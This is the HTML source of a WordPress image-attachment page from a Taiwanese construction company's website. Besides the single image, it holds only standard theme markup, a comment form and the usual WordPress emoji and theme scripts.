<li id="menu-item-1525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1525"><a href="https://cl-con.com.tw/%e5%a4%96%e9%83%a8%e9%80%a3%e7%b5%90/">外部連結</a>
<ul class="sub-menu">
	<li id="menu-item-1515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1515"><a href="https://web.pcc.gov.tw/pis/main/pis/client/index.do">政府電子採購網</a></li>
	<li id="menu-item-1516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1516"><a href="https://www.pcc.gov.tw/">公共工程委員會</a></li>
	<li id="menu-item-1517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1517"><a href="http://www.wholetech.com.tw/">漢科系統科技</a></li>
	<li id="menu-item-1518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1518"><a href="http://www.cysco.com.tw/indexch.htm">春源鋼鐵</a></li>
	<li id="menu-item-1519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1519"><a href="https://www.tainan.gov.tw/">臺南市政府</a></li>
	<li id="menu-item-1520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1520"><a href="https://www.tycg.gov.tw/">桃園市政府</a></li>
</ul>
</li>
						</ul>
					</nav>

				</div>
			</div>
		</header>
		</div>							<div class="page-header" >
					<div class="container">
						<h1 class="entry-title">4_6_1080116_6_1080603</h1>					</div>
				</div>
					
	<div id="content" class="site-content">

		
		<div id="content-inside" class="container no-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					<article id="post-1735" class="post-1735 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
		<h1 class="entry-title">4_6_1080116_6_1080603</h1>        	</header>

    
	<div class="entry-content">
		<p class="attachment"><a href='https://cl-con.com.tw/wp-content/uploads/2020/05/4_6_1080116_6_1080603.jpg'><img fetchpriority="high" decoding="async" width="300" height="169" src="https://cl-con.com.tw/wp-content/uploads/2020/05/4_6_1080116_6_1080603-300x169.jpg" class="attachment-medium size-medium" alt="" srcset="https://cl-con.com.tw/wp-content/uploads/2020/05/4_6_1080116_6_1080603-300x169.jpg 300w, https://cl-con.com.tw/wp-content/uploads/2020/05/4_6_1080116_6_1080603-768x432.jpg 768w, https://cl-con.com.tw/wp-content/uploads/2020/05/4_6_1080116_6_1080603.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
			</div>
    </article>


					
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">發佈留言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/4_6_1080116_6_1080603/#respond" style="display:none;">取消回覆</a></small></h3><form action="https://cl-con.com.tw/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">發佈留言必須填寫的電子郵件地址不會公開。</span> <span class="required-field-message">必填欄位標示為 <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">留言 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">顯示名稱 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">電子郵件地址 <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">個人網站網址</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在<strong>瀏覽器</strong>中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發佈留言" /> <input type='hidden' name='comment_post_ID' value='1735' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>

				
				</main>
			</div>

            
		</div>
	</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
							<div class="footer-connect">
				<div class="container">
					<div class="row">
						 <div class="col-md-8 offset-md-2 col-sm-12 offset-md-0">			<div class="footer-social">
				<h5 class="follow-heading">關注我們</h5><div class="footer-social-icons"><a target="_blank" href="https://www.facebook.com/ChangLi.CL" title="Facebook"><i class="fa fa fa-facebook-square"></i></a></div>			</div>
		</div>					</div>
				</div>
			</div>
	
		<div class="site-info">
			<div class="container">
									<div class="btt">
						<a class="back-to-top" href="#page" title="返回頂端"><i class="fa fa-angle-double-up wow flash" data-wow-duration="2s"></i></a>
					</div>
											《長立營造股份有限公司》版權所有 &copy; 2026			<span class="sep"> &ndash; </span>
			佈景主題採用 FameThemes 所設計的 <a href="https://www.famethemes.com/themes/onepress">OnePress</a>					</div>
		</div>

	</footer>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="onepress-theme-js-extra">
/* <![CDATA[ */
var onepress_js_settings = {"onepress_disable_animation":"","onepress_disable_sticky_header":"0","onepress_vertical_align_menu":"0","hero_animation":"fadeInDown","hero_speed":"10000","hero_fade":"750","submenu_width":"0","hero_duration":"5000","hero_disable_preload":"","disabled_google_font":"","is_home":"","gallery_enable":"","is_rtl":"","parallax_speed":"0.5"};
//# sourceURL=onepress-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cl-con.com.tw/wp-content/themes/onepress/assets/js/theme-all.min.js?ver=2.3.16" id="onepress-theme-js"></script>
<script type="text/javascript" src="https://cl-con.com.tw/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cl-con.com.tw/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cl-con.com.tw/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
